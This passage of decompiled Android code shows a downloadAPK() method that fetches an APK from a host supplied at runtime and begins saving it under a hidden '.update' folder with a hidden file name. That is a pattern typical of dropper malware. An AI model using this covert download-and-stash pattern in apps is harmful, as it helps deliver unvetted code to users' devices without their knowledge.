 protected boolean downloadAPK() {
int v3_1;
FileOutputStream v2_1;
byte[] v7;
InputStream v6;
URLConnection v0_4;
FileOutputStream v3;
URL URLgetApk;
String apkName = this.apkName + ".apk";
File v0 = new File(Environment.getExternalStorageDirectory().getPath() + "/.update");
if(!v0.exists() && !v0.mkdir()) {
boolean v0_1 = false;
return v0_1;
}
File v5 = new File(Environment.getExternalStorageDirectory().getPath() + "/.update/." + apkName);
try {
String URL = this.getUrl2();
if(URL == null) {
return false;
}
URLgetApk = new URL("http://" + URL + "/" + apkName + "?" + Long.toString(this.x.nextLong(),
0x20));
v3 = null;
}
catch(Exception v0_2) {
goto label_102;
}
try {
v0_4 = URLgetApk.openConnection();
((HttpURLConnection)v0_4).setConnectTimeout(0x1B58);
((HttpURLConnection)v0_4).setReadTimeout(0xAFC8);
v6 = ((HttpURLConnection)v0_4).getInputStream();
v7 = new byte[0x100];
((HttpURLConnection)v0_4).connect();
v2_1 = new FileOutputStream(v5);